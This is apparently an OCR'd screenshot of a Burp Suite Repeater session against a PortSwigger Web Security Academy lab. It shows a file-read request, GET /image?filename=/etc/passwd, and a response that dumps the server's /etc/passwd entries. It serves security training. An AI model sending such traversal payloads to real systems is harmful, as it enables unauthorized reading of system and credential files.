 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
26 × 27 × +
Send Cancel < > Target: https://0a7e00ce0432b3b68008c11a004a00b1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a7e00ce0432b3b68008c11a004a00b1.web-security-academy.ne
t
3 Cookie: session=n3AXyqLp3ud5o2ZwTAno86ZTn2osY2qM
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7e00ce0432b3b68008c11a004a00b1.web-security-ac
ademy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Done 2,410 bytes | 328 millis
Event log (12) All issues Memory: 203.0MB